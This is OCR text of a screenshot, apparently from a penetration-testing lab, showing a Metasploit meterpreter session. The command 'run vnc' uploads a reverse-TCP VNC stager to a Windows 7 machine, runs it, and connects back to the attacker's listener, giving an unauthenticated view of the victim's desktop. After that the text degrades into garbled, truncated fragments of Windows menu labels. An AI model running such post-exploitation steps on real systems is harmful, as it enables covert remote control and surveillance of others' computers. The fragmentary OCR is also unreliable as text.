 meterpreter > run vnc
[*] Creating a VNC reverse tcp stager: LHOST=192.168.67.131 LPORT=4545
[*] Running payload handler
[*] VNC stager executable 73802 bytes long
[*] Uploaded the VNC agent to C:\Windows\TE
[*] Executing the VNC agent with endpoint 1
meterpreter > Connected to RFB server, usin
Enabling TightVNC protocol extensions
No authentication needed
Authentication successful
Desktop name "win7a"
VNC server default format:
32 bits per pixel.
Least significant byte first in each pixe
True colour: max red 255 green 255 blue 2
Using default colormap which is TrueColor.
32 bits per pixel.
Least significant byte first in each pixe
True colour: max red 255 green 255 blue 2
Same machine: preferring raw encoding
meterpreter >
TightVNC: win7a
Document - WordPad
Home
View
Paste
Calibri
11
Insert
Find
Replace
Select all
Clipboard
Editing
4
5
s reaching an all time high of
Getting Started
Windows Media Center
Calculator
Sticky Notes
Snipping Tool
Paint
Remote Desktop Connection
Google Chrome
Magnifier
Solitaire
All Programs
Administrator
Documents
Pictures
Music
Games
Computer
Control Panel
Devices and Printers
Default Programs
Help and Support
100%